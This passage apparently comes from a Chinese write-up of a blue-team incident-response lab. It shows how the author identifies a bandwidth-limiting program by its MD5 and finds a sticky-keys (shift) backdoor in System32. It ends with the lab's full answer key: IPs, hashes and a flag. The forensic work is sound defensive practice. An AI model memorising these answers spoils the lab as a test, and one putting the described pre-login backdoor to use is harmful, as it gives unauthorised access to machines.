





这样直接确定了这个软件就是限速软件,计算md5值即可,这里我用的是知攻善防蓝队工具箱里面的一个哈希值计算器

或者使用MD5文件在线计算工具

MD5在线计算工具:

https://www.strerr.com/cn/md5_file.html

- 1

- 2

#限速软件 P2P终结者4.34 MD5值

2A5D8838BDB4D404EC632318C94ADC96

- 1

- 2

- 3

flag



发现shift后门,连按5次shift系统会运行粘滞键,发现flag

这个后门无需用户登录,锁屏状态都可以调用执行

#flag

flag{zgsf@shift666}

- 1

- 2



后门md5大写

但是这个文件可以打开cmd或者文件资源管理器,确定是后门文件

#文件位置

C:\Windows\System32

- 1

- 2

这个文件我用的是在线工具的出来的md5值

知攻善防工具箱里面的哈希值计算器,解出来的MD5值是错的

#后门md5大写

58A3FF82A1AFF927809C529EB1385DA1

- 1

- 2

- 3



通关成功

#通关Payload

8.219.200.130

192.168.20.129

2A5D8838BDB4D404EC632318C94ADC96

58A3FF82A1AFF927809C529EB1385DA1

flag{zgsf@shift666}

- 1

- 2

- 3

- 4

- 5

- 6

- 7

这个靶机,做的有点仓促,题解程序写错了,有2个让填md5的,是填大写md5